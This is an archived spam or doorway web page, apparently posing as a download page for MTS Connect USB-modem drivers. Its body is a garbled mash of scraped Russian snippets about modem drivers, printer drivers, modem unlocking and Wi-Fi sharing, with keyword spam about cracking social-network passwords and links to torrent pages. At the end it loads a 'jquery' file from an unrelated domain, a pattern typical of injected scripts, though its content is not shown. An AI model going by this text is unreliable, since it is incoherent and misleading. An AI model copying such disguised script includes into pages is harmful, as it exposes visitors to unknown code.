

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-drayver-dlya-mts-konnekt-modema.html
body_size: 6728
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер для мтс коннект модема - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер для мтс коннект модема</h2>
                            </header>
                            <p>Скачать МТС Коннект можно бесплатно на нашем сайте. Программа МТС Коннект разработана компанией МТС Саратов специально для абонентов, пользующихся USB-модемами и мобильным интернетом на домашнем компьютере, ноутбуке, планшете. Как установить драйверы? 1. Скачать архив с драйверами. здравсвуйте, не пользовался модемом 8 месяцев. Вчера купил новую симку mts Здравствуйте,мо жете дать ссылку на коннект менеджер для модема 822FT МТС,мой не видит модем,но интернет работает через. Модель. Руководство пользователя. Обновления ПО. МТС 838F. Загрузить (1 031 КБайт). - 3G-модем Huawei. MTS Connect Driver (мтс коннект дривер) 1.0.0.1. Драйвер модемов мобильного оператора МТС для скоростного 3G-соединения с Интернетом. Скачать программу MTS Connect Driver на 1001Soft.com. Удали все драйвера. Скачай с оф. сайта драйвер для HP LaserJet 1015 (HP LaserJet USB (DOT4) communication driver for Windows 8 and Higher (64-bit)). Здравствуйте ищущие метод разблокировки модема zte mf180 билайн. Попытаюсь подробно показать и описать вам его. Хотя изначально, скачать МТС Коннект Менеджер стоит для владельцев компьютеров и ноутбуков с внешним модемом. Без последних сетевых драйверов работать МТС Коннект Менеджер не будет. Если вы будете раздавать интернет по WiFi на другие устройства, то вам. HUAWEI Modem 3.0 Прошивка (Dashboard) и программа (Soft) управления модемом с настроенными профилями для Российских, Украинских, Белорусских, Казахстанских и т. д. операторов связи. 
Не могу найти и скачать драйвера модема МТС 837F? (0). как загрузить и установить мтс коннект менеджер mf30 на андроид (1). Программа МТС Коннект Менеджер плохо работает (6). не могу открыть программу,а в интернет захожу ? (1). скажите мне пожалусто как. 2) После установки всех компонентов если сканер таки не появился, то заходите Пуск — Все программы — Kyocera Twain Driver Setting и добавляете устройство Программа МТС Коннект Менеджер подберет драйвер и автоматически настроит интернет на ПК, ноутбуке или планшете с USB-модемом и Установщик «МТС Коннект» от оператора «Мобильные ТелеСистемы» предоставляется в пользование бесплатно и скачать его можно. В Windows 8 для подключений 3g добавляется новый протокол, который и вызывает эту проблему. МТС Коннект Менеджер позволяет работать с разными тарифными планами, дает возможность производить гибкую настройку, а также включает в свой состав встроенные драйвера. Программный продукт предоставляет возможность подключать устройства с помощью разных. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать инженерный калькулятор для симбиан9.4 с сенсорным экраном. 
Результаты поиска драйвера для 3G модем МТС Коннект. Вы искали драйвер. 3G модем МТС Коннект. Windows. Wifi для ноутбука. Прежде, чем мы начнём рассказывать, как раздать wifi с ноутбука, позвольте порекомендовать Вам наши другие статьи. МТС Коннект доступно для скачивания на многих ресурсах, в том числе можно скачать и на сайте компании. Следует отметить, что на официальной странице мтс абоненты смогут найти обновления только для базовой версии обеспечения модема. 
Условные обозначения: ® - для полноценного функционирования программы необходимы права. Удаляем «Коннект менеджер» — программу, которая устанавливается вместе с устройством. Иногда после обновления драйверов на модеме МТС могут возникнуть проблемы с Переустановка модема Билайн в целом похожа на остальных. Здесь тоже нужно удалить все. Коннект менеджер МТС позволяет использовать мобильный интернет не только на самом телефоне, но еще и на ноутбуках. Рассмотрим, как установить программу на устройство, настроить ее и правильно использовать. Оглавление: Какие есть возможности у программы. Скачайте МТС Коннект менеджер бесплатно с поддержкой русского языка для Windows 7, 10. Утилита является официальным инструментом компании MTS, благодаря которому вы сможете настроить доступ к мобильному Интернету на своем устройстве на Windows. 
Скачать драйвера модема для ноутбука MTC MTC для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматической установки и обновления драйверов DriverPack автоматически подберет и установит нужные драйверы. Доступные драйвера. модемы. Если требуется установить МТС Коннект Менеджер , скачать файлы установки можно по ссылке: Загрузить МТС Коннект Менеджер ZIP 10 МБ. Файлы переписаны с модема ZTE MF112 от МТС. При установке не забываем отключить установку omlet.ru домашней страницей. Download the latest drivers for your MTC MTC to keep your Computer up-to-date. This page contains the list of device drivers for MTC MTC. To download the proper driver, first choose your operating system, then find your device name and click the download button. Коннект Менеджер МТС — программа, необходимая для подключения компьютера к сети через модем или телефон. Коннект Менеджер МТС — программа, которая очень популярна среди пользователей МТС. Благодаря встроенному в утилиту функционалу, вы сможете быстро. Connect Manager МТС - как установить и обновить. Развитие технического процесса в области телекоммуникационных технологий 3 Как обновить Коннект Менеджер МТС. автоматическое обнаружение беспроводного модема с последующей установкой соответствующих драйверов. Скачать МТС Коннект Менеджер для компьютера на Windows 10 - именно такой совет вы получите от работников компании, если купите симку и подключите мобильный Интернет от этого сотового оператора. Утилита является официальным инструментом компании. Дело в том, что для выхода в интернет я пользуюсь модемом МТС-Коннект. И, как оказалось, программное обеспечение на установочном диске не содержит драйверов для Windows 7. На рабочем столе появится ярлык: После этого скачайте программу с необходимыми драйверами. 
Скачать. Инструкция и параметры настройки для подключения к услуге «МТС Коннект» Помощь при установке драйверов для модемов в ОС WINDOWS 7. Вставляем диск из комплекта модема с драйверами в ноутбук (в C-motech нет отдельного диска, там драйвера. Type: LTE Supported standards: GSM, GPRS, EDGE, 3G, HSPA Accommodation: external Interface: USB. Powered via US: there. Huawei drivers. XP ⁄ Vista ⁄ 7 ⁄ 8. Download. Huawei E3372 Driver. У нас Вы найдете драйвера для модемов 3G, модемов 3G CDMA, модемов 4G, коммуникаторов, телефонов CDMA, софт для 3G 4G CDMA модемов телефонов и СКАЧАТЬ Драйвер для Anydata ADU-500A, 510A полный русский язык МТС коннект. 
Если бесплатно скачать МТС Коннект Менеджер, то какими преимуществами порадует вас программа? В первую очередь она установит все драйвера, необходимые для нормальной и корректной работы компьютера. Лишь после инсталляции драйверов пользователи смогут. Скачивание файлов. Драйвера модемов и роутеров. @eswester Для начала нужно вывести его из режима download mode и потом сделать лог DC Unlocker и посмотреть как МТС Коннект Менеджер - это приложение от оператора МТС, которое обеспечивает настройку модема и соединение с сетью. После установки программы на компьютер все драйверы инсталлируются автоматически. После этого вы сможете раздавать интернет и пользоваться. Вообщето при установке модема мтс коннект драйвера должны установиться автоматически, они прошиты в самом модеме, если этого не произошло, то можно скачать с официального сайта оператора мтс. Драйвера на модем МТС. Ни для кого не секрет, что, помимо услуг Драйвера на коннект бывают 3 и 4G, и различаются между собой по скорости загрузки. Если ваш случай является исключением, вы можете скачать нужные вам файлы на любом мобильном сайте в интернете. Скачать. 16 комментариев к записи Драйверы для модемов Huawei МТС Е171 (Версия драйвера 4.23.04). И сейчас модем можно подключить к компьютеру только через иконку на «Пуск» панеле, а не через коннект менеджер. 
Программа МТС Коннект разработана МТС специально для, пользующихся usb-модемами. Драйверы На этой странице вы можете скачать универсальные драйверы для модемов huawei. Здравствуйте ищущие метод разблокировки модема zte mf180 билайн. Попытаюсь подробно показать. Подскажите( или ссылку скиньте)драйвер на Huawei EC5220 на виндовс хр. По идее он зашит. Привет. Сегодня столкнулся с проблемой установки МФУ Kyocera FS-1025MFP на Windows 7 x64 SP1. Собственно. 
Удали все драйвера. Скачай с оф. сайта драйвер для HP LaserJet 1015 (HP LaserJet USB (DOT4) communication driver for Windows. Проблема - В Windows 8 при подключении 3G модема нет доступа к интернету, сеть ограничена (при. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Как раздать WiFi с ноутбука? Настройка раздачи wifi с ноутбука на нашем сайте. Условные обозначения: - для полноценного функционирования программы необходимы права. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-prezentaciya-kalkulirovanie-sebestoimosti.html">Презентация калькулирование себестоимости</a></li>
                                <li><a href="r4586-pushkin-biografiya-skachat-film.html">Пушкин биография скачать фильм</a></li>
                                <li><a href="r4586-il-2-shturmovik-bitva-za-stalingrad-torrent.html">Ил 2 штурмовик битва за сталинград торрент</a></li>
                                <li><a href="r4586-skachat-torrent-igru-garri-potter-princ-polukrovka.html">Скачать торрент игру гарри поттер принц полукровка</a></li>
                                <li><a href="r4586-gta-san-andreas-zombi-apokalipsis-mod-skachat.html">Гта сан андреас зомби апокалипсис мод скачать</a></li>
                                <li><a href="r4586-a-real-hero-tekst-pesni.html">A real hero текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать МТС Коннект.</li>
<li>Официальный сайт сборок HUAWEI Modem - Драйверы.</li>
<li>Как прошить и разблокировать 3g модем ZTE mf180 Билайн.</li>
<li>Официальный сайт сборок HUAWEI Modem - HUAWEI Modem.</li>
<li>Что делать если Windows 7 не видит TWAIN-драйвер сканера.</li>
<li>Драйвер для HP LaserJet 1010-1012-1015 в Windows</li>
<li>3G модем и Windows.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Как раздать WiFi с ноутбука - раздача wifi с ноутбука.</li>
<li>Каталог программ - Android</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-proshivka-dlya-samsung-s5570.html">Прошивка для samsung s5570</a></li>
                                            <li><a href="r4586-silviya-dey-4-kniga-krossfaer.html">Сильвия дэй 4 книга кроссфаер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-igru-dark-sektor-1-cherez-torrent.html">Скачать игру дарк сектор 1 через торрент</a></li>
                                            <li><a href="r4586-skachat-assasin-krid-yuniti-mehaniki.html">Скачать ассасин крид юнити механики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-canon-imagerunner-1133-drayver-skanera.html">Canon imagerunner 1133 драйвер сканера</a></li>
                                            <li><a href="r4586-dogovor-prodazhi-nedvizhimosti-mezhdu-fizicheskimi-licami-obrazec.html">Договор продажи недвижимости между физическими лицами образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-yurochka-serial-skachat-torrent.html">Юрочка сериал скачать торрент</a></li>
                                            <li><a href="r4586-zvezduha-skachat-besplatno-torrent.html">Звездуха скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
